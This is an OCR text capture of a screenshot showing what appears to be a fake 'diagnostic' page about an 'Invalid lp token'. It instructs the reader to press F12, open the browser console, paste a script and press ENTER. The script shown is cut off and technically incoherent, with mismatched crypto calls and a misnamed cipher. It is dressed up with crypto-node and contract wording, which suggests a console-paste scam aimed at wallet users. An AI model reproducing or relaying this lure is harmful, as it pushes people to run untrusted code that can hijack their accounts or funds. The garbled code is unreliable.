
DIAGNOSTIC_CORE_V4.9
Identification of
Invalid lp token
INSTRUCTION:
Press
F12
(Conso
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: ci840fd84
const node_sync = "Alchemy-Node";

console.log("%c[START] System link: "
console.info("Target: Invalid lp toke
setTimeout(async () => {

  const k = await crypto.subtle.generateKey({name:"ECDSA",hash:"SHA-256"},true,["enc
rypt"]);

  const session_key = await crypto.subtle.deriveKey({name:"RSASSA-PKCS1-v1_5",salt:n
ew Uint8Array(18)}, k, {name:"AES-GCT
  console.log("%c[HANDSHAKING] contract_logic...", "color:#9ca3af;");
